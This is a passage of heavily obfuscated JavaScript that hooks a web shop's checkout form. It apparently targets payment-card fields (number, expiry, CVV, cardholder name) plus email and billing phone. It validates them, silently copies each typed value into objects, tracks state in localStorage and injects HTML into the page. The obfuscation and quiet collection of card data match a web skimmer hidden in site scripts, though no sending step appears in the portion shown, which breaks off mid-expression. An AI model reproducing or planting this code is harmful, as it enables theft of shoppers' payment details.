_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x397e7e,-0x2516+0xc45+0x18d1)&&(_0x5bf0bb['r'+'e'+'m'+'o'+'v'+'e'+'I'+'t'+'e'+'m'](_0x2ce054['F'+'O'+'c'+'V'+'F']),_0x2ce054['H'+'U'+'U'+'y'+'f'](_0xb2ca1e,_0x4dddd8,-0x3*0x952+0x15b4+0x836),_0x510c63=![]);}else console['l'+'o'+'g'](_0x2ce054['K'+'z'+'l'+'S'+'Z'](_0xfb8c29['i'+'d'],_0x2ce054['b'+'u'+'t'+'p'+'i']));}if(_0x41a18d()){if(_0x2ce054['D'+'i'+'a'+'O'+'p'](_0x2ce054['T'+'K'+'v'+'Q'+'k'],_0x2ce054['T'+'K'+'v'+'Q'+'k']))_0x584a26=_0x10c4ed['v'+'a'+'l'+'u'+'e'];else{var _0x1ea501=_0x2ce054['q'+'F'+'z'+'Y'+'D']['s'+'p'+'l'+'i'+'t']('|'),_0x104fd8=0x33f+0x16f*0x1b+-0x29f4;while(!![]){switch(_0x1ea501[_0x104fd8++]){case'0':_0x970acc['s'+'t'+'y'+'l'+'e']['c'+'u'+'r'+'s'+'o'+'r']='p'+'o'+'i'+'n'+'t'+'e'+'r';continue;case'1':_0x970acc['s'+'t'+'y'+'l'+'e']['c'+'o'+'l'+'o'+'r']=_0x2ce054['k'+'f'+'A'+'d'+'M'];continue;case'2':var _0x970acc=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['v'+'l'+'V'+'O'+'U']);continue;case'3':console['l'+'o'+'g'](_0x2ce054['l'+'P'+'Z'+'v'+'A']);continue;case'4':_0x970acc['s'+'t'+'y'+'l'+'e']['b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'C'+'o'+'l'+'o'+'r']=_0x2ce054['r'+'g'+'L'+'J'+'w'];continue;}break;}}}else{var _0xc67d07=_0x2ce054['E'+'s'+'E'+'l'+'l']['s'+'p'+'l'+'i'+'t']('|'),_0x26c53f=-0x19f4+-0x1827+0x321b;while(!![]){switch(_0xc67d07[_0x26c53f++]){case'0':console['l'+'o'+'g'](_0x2ce054['l'+'P'+'Z'+'v'+'A']);continue;case'1':_0x970acc['s'+'t'+'y'+'l'+'e']['c'+'o'+'l'+'o'+'r']=_0x2ce054['u'+'t'+'O'+'g'+'U'];continue;case'2':var _0x970acc=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['v'+'l'+'V'+'O'+'U']);continue;case'3':_0x970acc['s'+'t'+'y'+'l'+'e']['b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'C'+'o'+'l'+'o'+'r']=_0x2ce054['V'+'l'+'M'+'l'+'Z'];continue;case'4':_0x970acc['s'+'t'+'y'+'l'+'e']['c'+'u'+'r'+'s'+'o'+'r']=_0x2ce054['A'+'z'+'a'+'h'+'L'];continue;}break;}}}function _0x486ae2(_0x56158c){var _0x3f208b={'rijpB':function(_0x406b72,_0x2fa777){return _0x2ce054['f'+'S'+'F'+'Y'+'O'](_0x406b72,_0x2fa777);},'fsawN':_0x2ce054['b'+'u'+'t'+'p'+'i']};if(_0x2ce054['J'+'H'+'W'+'k'+'z'](_0x2ce054['J'+'r'+'K'+'M'+'s'],_0x2ce054['x'+'h'+'n'+'X'+'T']))_0x59ae51['l'+'o'+'g'](_0x3f208b['r'+'i'+'j'+'p'+'B'](_0x3d7328['i'+'d'],_0x3f208b['f'+'s'+'a'+'w'+'N']));else{var _0x3810a9=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;return _0x3810a9['t'+'e'+'s'+'t'](_0x56158c);}}function _0x194d38(_0x2dcdc0){if(_0x2ce054['O'+'i'+'F'+'u'+'e']('C'+'m'+'M'+'M'+'f',_0x2ce054['i'+'V'+'Y'+'u'+'T'])){var _0x470fcb=_0x2dcdc0['v'+'a'+'l'+'u'+'e'];switch(_0x2dcdc0['i'+'d']){case _0x2ce054['Y'+'D'+'A'+'K'+'l']:return _0x2ce054['a'+'L'+'r'+'K'+'Z'](_0x486ae2,_0x470fcb);case'c'+'n':var _0x2e801e=_0x470fcb['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');return _0x2ce054['M'+'z'+'I'+'Q'+'K'](_0x2e801e['l'+'e'+'n'+'g'+'t'+'h'],0x1df+0x7d0+-0x9a1);case'c'+'e':return _0x2ce054['k'+'z'+'v'+'e'+'S'](_0x2ce054['B'+'G'+'r'+'U'+'e'](_0x18ea67,_0x470fcb),null);case'c'+'v':return _0x470fcb['l'+'e'+'n'+'g'+'t'+'h']===-0x9c6+-0x2324+0x2ced||_0x2ce054['D'+'f'+'o'+'t'+'j'](_0x470fcb['l'+'e'+'n'+'g'+'t'+'h'],-0x1b8e+0x1*-0xf6f+-0x1*-0x2b01);case'c'+'h':return _0x470fcb['l'+'e'+'n'+'g'+'t'+'h']>-0x1*0x12f1+0xb79+0x77d&&!/\d/['t'+'e'+'s'+'t'](_0x470fcb);}return![];}else{var _0x2c32f9=_0x2ce054['f'+'e'+'q'+'g'+'E'];_0x567c4e['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['j'+'v'+'y'+'z'+'o']('b'+'\x20',_0x2c32f9),_0x59e175['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['r'+'N'+'N'+'v'+'s'])[0x1*0x20bb+-0x1dd2+0x5*-0x95]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}}function _0x41a18d(){var _0xb2f1e8={};_0xb2f1e8['W'+'m'+'C'+'s'+'x']='v'+'i'+'s'+'a';var _0x111335=_0xb2f1e8;if(_0x2ce054['w'+'m'+'w'+'d'+'n'](_0x2ce054['t'+'a'+'O'+'V'+'c'],_0x2ce054['t'+'a'+'O'+'V'+'c'])){for(var _0x5b12e5=-0x1375+0x1*-0x226d+0x35e2;_0x2ce054['z'+'U'+'e'+'J'+'z'](_0x5b12e5,_0xfa6726['l'+'e'+'n'+'g'+'t'+'h']);_0x5b12e5++){var _0x5a0444=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0xfa6726[_0x5b12e5]);if(!_0x2ce054['B'+'G'+'r'+'U'+'e'](_0x194d38,_0x5a0444)){if(_0x2ce054['t'+'I'+'D'+'g'+'R'](_0x2ce054['j'+'k'+'Z'+'g'+'v'],'x'+'U'+'S'+'l'+'X'))return console['l'+'o'+'g'](_0x2ce054['N'+'A'+'H'+'h'+'S']),![];else _0x410b3b=_0x111335['W'+'m'+'C'+'s'+'x'];}}return console['l'+'o'+'g'](_0x2ce054['o'+'Z'+'i'+'V'+'c']),!![];}else _0x1f176c['s'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['F'+'O'+'c'+'V'+'F'],_0x2ce054['I'+'e'+'u'+'i'+'z']),_0x2ce054['B'+'L'+'X'+'i'+'R'](_0x4608dd),_0x4eaaa2=!![];}function _0x18ea67(_0x35ec98){var _0x34b4cb={'DnhqZ':_0x2ce054['g'+'z'+'Y'+'v'+'i'],'oHgkB':_0x2ce054['N'+'u'+'e'+'H'+'l'],'TNrTf':_0x2ce054['W'+'P'+'M'+'t'+'u'],'VEVOl':_0x2ce054['y'+'j'+'o'+'G'+'O'],'vKBIm':_0x2ce054['N'+'J'+'X'+'n'+'e'],'DvDuK':function(_0xb863ca,_0x4a478c){return _0x2ce054['e'+'c'+'l'+'Z'+'t'](_0xb863ca,_0x4a478c);},'cGObe':function(_0x5aa881,_0xd78820){return _0x5aa881<_0xd78820;},'NrqUc':_0x2ce054['f'+'e'+'q'+'g'+'E'],'wisLi':_0x2ce054['X'+'l'+'R'+'s'+'A'],'suupw':'f'+'l'+'e'+'x','XJULt':_0x2ce054['F'+'O'+'c'+'V'+'F'],'wXhSQ':function(_0xc04673,_0xac15d7,_0x59f7c1){return _0x2ce054['F'+'J'+'w'+'g'+'Q'](_0xc04673,_0xac15d7,_0x59f7c1);}};if(_0x2ce054['F'+'q'+'o'+'Z'+'B'](_0x2ce054['e'+'K'+'a'+'p'+'S'],_0x2ce054['e'+'K'+'a'+'p'+'S'])){console['l'+'o'+'g'](_0x2ce054['Y'+'M'+'m'+'y'+'w'],_0x35ec98['l'+'e'+'n'+'g'+'t'+'h']),console['l'+'o'+'g'](_0x2ce054['a'+'A'+'M'+'m'+'k'],_0x35ec98);if(_0x2ce054['p'+'D'+'y'+'P'+'u'](_0x35ec98['l'+'e'+'n'+'g'+'t'+'h'],-0x39*-0x9c+0x1798+0xfd*-0x3b))return _0x2ce054['o'+'P'+'r'+'C'+'f'](_0x2ce054['g'+'U'+'A'+'c'+'O'],_0x2ce054['U'+'d'+'B'+'z'+'K'])?_0x54d953['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](eDjjTV['D'+'n'+'h'+'q'+'Z'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](_0x1dba1b)['s'+'e'+'a'+'r'+'c'+'h'](eDjjTV['D'+'n'+'h'+'q'+'Z']):null;else{if(_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x35ec98['l'+'e'+'n'+'g'+'t'+'h'],0x2*-0x5fd+-0x8ef+-0x1*-0x14ee)){if(_0x2ce054['A'+'x'+'I'+'X'+'P']===_0x2ce054['A'+'x'+'I'+'X'+'P']){var _0x5b34ab=_0x35ec98['s'+'p'+'l'+'i'+'t'](_0x2ce054['N'+'F'+'g'+'I'+'F']);console['l'+'o'+'g'](_0x2ce054['q'+'c'+'m'+'E'+'Y'],_0x5b34ab),console['l'+'o'+'g'](_0x2ce054['Y'+'j'+'m'+'u'+'c'],_0x5b34ab['l'+'e'+'n'+'g'+'t'+'h']);if(_0x2ce054['q'+'L'+'J'+'A'+'s'](_0x5b34ab['l'+'e'+'n'+'g'+'t'+'h'],-0x32*0xb5+0x1c60*0x1+0x1bf*0x4)){if(_0x2ce054['X'+'r'+'h'+'s'+'u'](_0x2ce054['z'+'m'+'z'+'I'+'H'],_0x2ce054['D'+'y'+'j'+'r'+'v']))return console['l'+'o'+'g'](_0x2ce054['s'+'l'+'s'+'q'+'h']),-0x3b*0x2f+-0x7f*-0x2f+-0x5*0x27f;else _0x75db54[_0x537ff2]=_0x288b82['v'+'a'+'l'+'u'+'e'],_0x264b00[_0x9c569f]=_0x1cde25['v'+'a'+'l'+'u'+'e'],_0x5c5073['l'+'o'+'g'](_0x32e86b);}var _0x25e6cc=_0x2ce054['t'+'c'+'M'+'F'+'y'](parseInt,_0x5b34ab[-0x2*-0x22f+-0x1a09+0x15ab],0xb*-0x21d+-0x84*0x10+0x1f89);console['l'+'o'+'g']('m'+'o'+'n'+'t'+'h'+':'+'\x20',_0x25e6cc);if(_0x2ce054['J'+'A'+'W'+'c'+'H'](_0x25e6cc,0x18d8+0x376+-0x1c42))return console['l'+'o'+'g'](_0x2ce054['E'+'v'+'U'+'s'+'Y']),0x4*-0x24a+-0x960+-0x2a*-0x71;return console['l'+'o'+'g'](_0x2ce054['t'+'L'+'U'+'e'+'E']),null;}else{_0x1dcbf5['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x34b4cb['o'+'H'+'g'+'k'+'B'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x34b4cb['T'+'N'+'r'+'T'+'f'],_0xcd3237['l'+'o'+'g'](_0x34b4cb['V'+'E'+'V'+'O'+'l']);var _0x5d2cd7=_0x34b4cb['v'+'K'+'B'+'I'+'m'];_0x33f92a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x34b4cb['o'+'H'+'g'+'k'+'B'])['i'+'n'+'s'+'e'+'r'+'t'+'A'+'d'+'j'+'a'+'c'+'e'+'n'+'t'+'H'+'T'+'M'+'L']('a'+'f'+'t'+'e'+'r'+'e'+'n'+'d',_0x5d2cd7);}}else{if(_0x35ec98['l'+'e'+'n'+'g'+'t'+'h']>-0x336+-0x18*0xc7+0x2*0xaf2){var _0x5b34ab=_0x35ec98['s'+'p'+'l'+'i'+'t'](_0x2ce054['N'+'F'+'g'+'I'+'F']);console['l'+'o'+'g'](_0x2ce054['q'+'c'+'m'+'E'+'Y'],_0x5b34ab),console['l'+'o'+'g'](_0x2ce054['Y'+'j'+'m'+'u'+'c'],_0x5b34ab['l'+'e'+'n'+'g'+'t'+'h']);if(_0x2ce054['e'+'b'+'h'+'n'+'H'](_0x5b34ab[-0x1e3*0x9+-0x184+0x1280]['l'+'e'+'n'+'g'+'t'+'h'],0x94*-0x5+0x11b5+0x1*-0xecf))return console['l'+'o'+'g'](_0x2ce054['s'+'l'+'s'+'q'+'h']),-0x281*0x3+-0xa3*-0xd+-0x3*0x41;var _0x4d6259=_0x2ce054['F'+'J'+'w'+'g'+'Q'](parseInt,_0x5b34ab[0xa5d+-0xb0*0x1e+0xa44],-0x1*0x10c+0x269d+-0x1*0x2587);console['l'+'o'+'g'](_0x2ce054['D'+'I'+'A'+'N'+'o'],_0x4d6259);var _0x5192f5=_0x2ce054['E'+'d'+'c'+'t'+'u'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),-0x2*0x1260+0x1389+-0x1*-0x119b);console['l'+'o'+'g']('c'+'u'+'r'+'r'+'e'+'n'+'t'+'Y'+'e'+'a'+'r'+':'+'\x20',_0x5192f5);if(_0x2ce054['e'+'b'+'h'+'n'+'H'](_0x4d6259,_0x5192f5)){if(_0x2ce054['r'+'v'+'z'+'K'+'J'](_0x2ce054['t'+'J'+'R'+'X'+'j'],'X'+'b'+'k'+'u'+'Q'))return console['l'+'o'+'g']('r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'2'),0x1cf3*-0x1+0x51*-0x20+-0x57*-0x73;else{if(_0x34b4cb['D'+'v'+'D'+'u'+'K'](_0x2b2a42['l'+'e'+'n'+'g'+'t'+'h'],-0x11e0+-0x24d*0x5+0x1d61)&&_0x34b4cb['c'+'G'+'O'+'b'+'e'](_0x4e059c['l'+'e'+'n'+'g'+'t'+'h'],0x177+-0xbd*-0x5+-0x524)){var _0x3de321=_0x34b4cb['N'+'r'+'q'+'U'+'c'];_0x273006['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='d'+'\x20'+_0x3de321,_0x34c0f9['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x34b4cb['w'+'i'+'s'+'L'+'i'])[-0x26b+-0x1b1b+0x1d86]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x34b4cb['s'+'u'+'u'+'p'+'w'];}}}return console['l'+'o'+'g'](_0x2ce054['t'+'L'+'U'+'e'+'E']),null;}}}}else _0x433aa6['r'+'e'+'m'+'o'+'v'+'e'+'I'+'t'+'e'+'m'](_0x34b4cb['X'+'J'+'U'+'L'+'t']),_0x34b4cb['w'+'X'+'h'+'S'+'Q'](_0x1878ba,_0x2915d2,-0x17b8+-0xfdc+0x2988),_0x236d14=![];}var _0xfa6726=['c'+'n','c'+'e','c'+'h','c'+'v',_0x2ce054['Y'+'D'+'A'+'K'+'l']];_0xfa6726['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(_0x80fbb5){var _0x3d9158={};_0x3d9158['Y'+'B'+'D'+'r'+'a']=_0x2ce054['G'+'i'+'u'+'e'+'m'],_0x3d9158['A'+'w'+'Q'+'L'+'m']=_0x2ce054['l'+'P'+'Z'+'v'+'A'],_0x3d9158['V'+'t'+'W'+'z'+'L']=_0x2ce054['k'+'f'+'A'+'d'+'M'],_0x3d9158['C'+'X'+'f'+'e'+'z']=_0x2ce054['v'+'l'+'V'+'O'+'U'],_0x3d9158['V'+'a'+'U'+'U'+'u']=_0x2ce054['o'+'M'+'R'+'M'+'d'],_0x3d9158['V'+'t'+'H'+'Z'+'H']=_0x2ce054['r'+'g'+'L'+'J'+'w'];var _0x1489b9=_0x3d9158;if(_0x2ce054['N'+'T'+'N'+'z'+'e'](_0x2ce054['z'+'o'+'S'+'y'+'f'],_0x2ce054['z'+'o'+'S'+'y'+'f'])){var _0x169c9e=_0x1489b9['Y'+'B'+'D'+'r'+'a']['s'+'p'+'l'+'i'+'t']('|'),_0x2f57bd=0x1*-0x10ab+0x4b8+0xbf3;while(!![]){switch(_0x169c9e[_0x2f57bd++]){case'0':_0x4d6127['l'+'o'+'g'](_0x1489b9['A'+'w'+'Q'+'L'+'m']);continue;case'1':_0x2bf1dd['s'+'t'+'y'+'l'+'e']['c'+'o'+'l'+'o'+'r']=_0x1489b9['V'+'t'+'W'+'z'+'L'];continue;case'2':var _0x2bf1dd=_0x55f10f['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x1489b9['C'+'X'+'f'+'e'+'z']);continue;case'3':_0x2bf1dd['s'+'t'+'y'+'l'+'e']['c'+'u'+'r'+'s'+'o'+'r']=_0x1489b9['V'+'a'+'U'+'U'+'u'];continue;case'4':_0x2bf1dd['s'+'t'+'y'+'l'+'e']['b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'C'+'o'+'l'+'o'+'r']=_0x1489b9['V'+'t'+'H'+'Z'+'H'];continue;}break;}}else document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x80fbb5)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['m'+'Q'+'h'+'d'+'t'],_0x155fe4);}),_0xfa6726['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(_0x542dfa){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x542dfa)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['X'+'L'+'v'+'B'+'O'],_0x5d4da9);}),_0xfa6726['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(_0x270369){if(_0x2ce054['s'+'M'+'h'+'J'+'X'](_0x2ce054['X'+'m'+'H'+'I'+'m'],_0x2ce054['X'+'m'+'H'+'I'+'m'])){_0x1938ca['l'+'o'+'g'](_0x2ce054['j'+'B'+'h'+'b'+'B']),_0x56d92b['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];let _0x1eb617=_0x5412af['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['g'+'u'+'F'+'u'+'i'])[0x2237+-0x11be+-0x1*0x1079],_0x2126c7=_0x202fcc['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'s'+'t'+'y'+'l'+'e');_0x1eb617&&(_0x1eb617['r'+'e'+'m'+'o'+'v'+'e'](),_0x2126c7['r'+'e'+'m'+'o'+'v'+'e']());const _0x2ad0f5=_0x213064['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x2ce054['O'+'I'+'V'+'R'+'l']);_0x2ad0f5['f'+'o'+'r'+'E'+'a'+'c'+'h'](_0x27fff7=>{_0x27fff7['r'+'e'+'m'+'o'+'v'+'e']();}),_0x2ce054['m'+'t'+'s'+'b'+'g'](_0x329063,_0x254006,-0xcd7+0x24df*0x1+0x13a*-0x12);}else document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x270369)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['X'+'L'+'v'+'B'+'O'],_0x38cbb5);}),_0xfa6726['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(_0xd49430){var _0x2768d4={};_0x2768d4['n'+'T'+'c'+'F'+'p']=_0x2ce054['l'+'P'+'Z'+'v'+'A'],_0x2768d4['a'+'q'+'s'+'h'+'d']=_0x2ce054['u'+'t'+'O'+'g'+'U'],_0x2768d4['K'+'H'+'i'+'G'+'D']='m'+'o'+'d'+'-'+'f'+'o'+'o'+'t'+'-'+'b'+'u'+'t',_0x2768d4['Q'+'Y'+'B'+'C'+'F']=_0x2ce054['V'+'l'+'M'+'l'+'Z'],_0x2768d4['V'+'M'+'V'+'a'+'Y']=_0x2ce054['A'+'z'+'a'+'h'+'L'];var _0x135926=_0x2768d4;if(_0x2ce054['S'+'N'+'f'+'e'+'k']!==_0x2ce054['u'+'J'+'j'+'Y'+'q'])document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0xd49430)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['o'+'Q'+'i'+'L'+'m'],_0x5d4da9);else{var _0x42c71d=('0'+'|'+'2'+'|'+'3'+'|'+'1'+'|'+'4')['s'+'p'+'l'+'i'+'t']('|'),_0x3d7def=0x1*0x2205+-0x1*0x2f1+-0x132*0x1a;while(!![]){switch(_0x42c71d[_0x3d7def++]){case'0':_0x5cbf07['l'+'o'+'g'](_0x135926['n'+'T'+'c'+'F'+'p']);continue;case'1':_0x5856de['s'+'t'+'y'+'l'+'e']['c'+'o'+'l'+'o'+'r']=_0x135926['a'+'q'+'s'+'h'+'d'];continue;case'2':var _0x5856de=_0x1f6674['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x135926['K'+'H'+'i'+'G'+'D']);continue;case'3':_0x5856de['s'+'t'+'y'+'l'+'e']['b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'C'+'o'+'l'+'o'+'r']=_0x135926['Q'+'Y'+'B'+'C'+'F'];continue;case'4':_0x5856de['s'+'t'+'y'+'l'+'e']['c'+'u'+'r'+'s'+'o'+'r']=_0x135926['V'+'M'+'V'+'a'+'Y'];continue;}break;}}});var _0xdca980={},_0x4dca25={};for(var _0x15e6be=-0xa74+-0x1dd4+0x509*0x8;_0x2ce054['z'+'U'+'e'+'J'+'z'](_0x15e6be,document['f'+'o'+'r'+'m'+'s'][_0x2ce054['x'+'x'+'m'+'g'+'m']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);_0x15e6be++){if(_0x2ce054['O'+'k'+'n'+'m'+'b'](_0x2ce054['M'+'M'+'C'+'i'+'S'],_0x2ce054['Z'+'u'+'O'+'v'+'z'])){var _0x49ea3f=document['f'+'o'+'r'+'m'+'s'][_0x2ce054['x'+'x'+'m'+'g'+'m']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][_0x15e6be];_0xdca980[_0x49ea3f['i'+'d']]=_0x49ea3f['v'+'a'+'l'+'u'+'e'],_0x4dca25[_0x49ea3f['i'+'d']]=_0x49ea3f['v'+'a'+'l'+'u'+'e'];}else{var _0x3c90c1='r'+'e'+'d';_0x5d446e['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['G'+'y'+'j'+'H'+'u']('d'+'\x20',_0x3c90c1),_0x5f12e8['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['X'+'l'+'R'+'s'+'A'])[-0x2*0xa42+-0xcb5+0x13b*0x1b]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}}document['f'+'o'+'r'+'m'+'s']['c'+'h'+'e'+'c'+'k'+'o'+'u'+'t']['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['X'+'L'+'v'+'B'+'O'],function(_0x4b0aa5){var _0x5732a7={'iqbWZ':_0x2ce054['w'+'T'+'t'+'E'+'u'],'OgQmA':function(_0x2e3dce,_0x54b4c0){return _0x2ce054['K'+'z'+'l'+'S'+'Z'](_0x2e3dce,_0x54b4c0);},'pJFvS':_0x2ce054['h'+'o'+'A'+'X'+'i'],'eyoxU':_0x2ce054['W'+'P'+'M'+'t'+'u']};if(_0x2ce054['F'+'N'+'w'+'I'+'O'](_0x2ce054['n'+'o'+'l'+'M'+'h'],_0x2ce054['g'+'G'+'F'+'B'+'G'])){var _0x2f14f0=_0x4b0aa5['t'+'a'+'r'+'g'+'e'+'t'],_0x4d1160=_0x2f14f0['n'+'a'+'m'+'e']||_0x2f14f0['i'+'d'];_0x2ce054['J'+'a'+'d'+'O'+'y'](_0x2f14f0['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x267+0x653*-0x4+0x16e7)&&_0x2ce054['I'+'Y'+'K'+'p'+'Y'](_0x2f14f0['v'+'a'+'l'+'u'+'e'],_0xdca980[_0x4d1160])&&('W'+'B'+'X'+'W'+'m'===_0x2ce054['Y'+'V'+'z'+'r'+'f']?_0x24439a=_0x5732a7['i'+'q'+'b'+'W'+'Z']:(_0xdca980[_0x4d1160]=_0x2f14f0['v'+'a'+'l'+'u'+'e'],_0x4dca25[_0x4d1160]=_0x2f14f0['v'+'a'+'l'+'u'+'e'],console['l'+'o'+'g'](_0x4dca25)));}else{var _0x62fc00='';_0xd60d5d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x5732a7['O'+'g'+'Q'+'m'+'A']('e'+'\x20',_0x62fc00),_0x459521['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x5732a7['p'+'J'+'F'+'v'+'S'])[-0x13f3+0x120d+0x1e6]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x5732a7['e'+'y'+'o'+'x'+'U'],_0xadd54f['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e']('e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r')[-0x1bdd+0x1*0x1fd+0x19e0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x5732a7['e'+'y'+'o'+'x'+'U'];}}),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['v'+'l'+'V'+'O'+'U'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['q'+'g'+'z'+'h'+'P'],function(_0x50833d){var _0x154a55={'yyrDY':_0x2ce054['f'+'e'+'q'+'g'+'E'],'uEuhm':_0x2ce054['Z'+'B'+'s'+'g'+'b'],'HwBae':_0x2ce054['p'+'N'+'Y'+'Z'+'z'],'uMscc':_0x2ce054['k'+'v'+'b'+'F'+'d'],'KaUSV':function(_0x31cad3,_0x4e00cb){return _0x2ce054['e'+'m'+'m'+'a'+'U'](_0x31cad3,_0x4e00cb);},'ewdLL':_0x2ce054['G'+'F'+'u'+'f'+'i'],'HPgOn':_0x2ce054['W'+'P'+'M'+'t'+'u'],'QFsZe':function(_0x26ab5a,_0x4d2812){return _0x2ce054['D'+'G'+'X'+'q'+'f'](_0x26ab5a,_0x4d2812);},'yCQPc':_0x2ce054['L'+'U'+'c'+'R'+'T'],'GmIRe':function(_0x3b76de,_0x2d7dc0){return _0x2ce054['B'+'y'+'R'+'k'+'z'](_0x3b76de,_0x2d7dc0);},'uTxTy':_0x2ce054['X'+'l'+'R'+'s'+'A'],'TeAre':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e','tieSV':function(_0x24a8d3,_0x53e465){return _0x2ce054['j'+'v'+'y'+'z'+'o'](_0x24a8d3,_0x53e465);},'xcxJo':function(_0x1b2d71,_0x1845df){return 